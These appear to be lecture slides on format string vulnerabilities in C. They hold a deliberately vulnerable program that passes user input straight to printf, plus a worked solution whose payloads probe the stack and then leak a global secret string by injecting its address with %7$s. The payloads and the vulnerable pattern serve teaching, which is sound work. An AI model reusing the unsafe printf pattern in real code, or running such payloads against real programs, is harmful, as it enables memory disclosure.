

We replace  $16\lambda x$  with s... to dereference the address and print the content of the memory (as a string): %7\$s....\xf0\x90\x6b\x00\x00\x00\x00\x00\x00

 $\Rightarrow$  It prints the string at  $0x6b90f0$ 

#### Exercise: leak supersecret string

}

```
#include <stdio.h>
// the following string is NOT on the stack! Its address is before the stack so it is not
// possible to reach it as a printf argument!
char supersecret[] = "This is a supersecret string!";
int main() {
     char buffer[128];
     printf("What is your name? ");
     fflush(stdout);
     // reads at most 128 bytes, including NULL!
     fgets(buffer,sizeof(buffer),stdin);
     printf("Hello ");
     // format string vulnerability: the attacker controls buffer
     printf(buffer);
```#### **Solution**

**Step 1**: We try starting from 7\$ until we get the 414141... output. We are lucky as the buffer is the top of the stack and we immediately find the 414141… :

\$ python -c 'print "%7\$16lx.AAAAAAAA"' | **.**/vulnerableSupersecret What is your name? Hello 4141414141414141**.**AAAAAAAA

**Step 2**: We discover the address of supersecret string:

\$ objdump -M intel -D vulnerableSupersecret | grep supersecret 00000000006b90f0 <supersecret>:### **Solution**

**Step 2** (**ctd.**): We inject the target address (little endian) in place of A's . Notice that the address 6b90f0 is printed in place of 414141 confirming that the address is correctly placed on the stack

\$ python -c 'print "%7\$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00"' | **.**/vulnerableSupersecret What is your name? Hello 6b90f0.?k

**Step 3**: We leak the string using s padded with ... so to preserve 8 bytes:

 $\$  python -c 'print "%7\$s....\xf0\x90\x6b\x00\x00\x00\x00\x00"' | **.**/vulnerableSupersecret What is your name? Hello This is a supersecret string**!....**?k